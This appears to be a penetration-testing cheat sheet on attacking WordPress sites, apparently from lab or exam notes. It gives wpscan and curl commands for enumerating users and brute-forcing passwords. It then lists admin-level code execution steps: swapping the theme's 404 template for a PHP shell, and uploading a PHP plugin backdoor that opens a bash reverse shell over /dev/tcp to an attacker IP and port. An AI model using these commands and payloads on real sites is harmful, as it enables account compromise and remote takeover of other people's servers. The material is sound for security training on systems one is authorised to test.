
Identify version
- Identify the Wordpress CMS version using the tool wpscan:
wpscan --url "http://whatever.com"
Scan for users
- Obtain all users of a wordpress by the command:
curl http://whatever.com/index.php/wp-json/wp/v2/users/ | grep name
OR
wpscan --url "http://whatever.com" --enumerate u- Now bruteforce the username(s) you found by:
wpscan --url "http://whatever.com/" -U users.txt -P wordlist.txtIgnore TLS on https webs
- If you get this error:

- Add
--disable-tls-checks:
wpscan --url "https://URL" --disable-tls-checksRCEs (as admin logged in)
- Credits to Hacktricks
Panel RCE
Modifying a php from the theme used (admin credentials needed)
Go to Appearance >> Theme Editor >> 404 Template (at the right)
Change the content for a php shell (like Pentest Monkey one)
- More info in Reverse shells 👾

Search in internet how can you access that updated page. In this case you have to access here: http://10.11.1.234/wp-content/themes/twentytwelve/404.php
Plugin RCE
It may be possible to upload .php files as a plugin. Create your php backdoor using for example:
<?php exec("/bin/sh -c 'bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1'") ?>Then add a new plugin:

Upload plugin and press Install Now:

Click on Procced:

Probably this won’t do anything apparently, but if you go to Media, you will see your shell uploaded:

Access it and you will see the URL to execute the reverse shell: